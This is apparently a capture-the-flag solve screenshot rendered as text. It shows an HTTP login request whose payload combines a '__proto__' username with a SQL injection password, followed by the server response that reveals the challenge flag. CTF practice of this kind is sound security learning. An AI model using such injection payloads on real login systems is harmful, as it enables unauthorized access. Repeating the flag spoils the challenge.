 1 POST /api/login HTTP/2
2 Host: funnylogin.mc.ax
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: https://funnylogin.mc.ax
10 Referer: https://funnylogin.mc.ax/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 user=__proto__&pass=a' union select 1--
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 05 Feb 2024 18:34:27 GMT
4 Location: /?flag=dice%7Bi_l0ve_java5cript!%7D
5 Vary: Accept
6 X-Powered-By: Express
7 Content-Length: 114
8
9 <p>
Found. Redirecting to <a href="
/?flag=dice%7Bi_l0ve_java5cript!%7D">
/?flag=dice%7Bi_l0ve_java5cript!%7D
</a>
</p>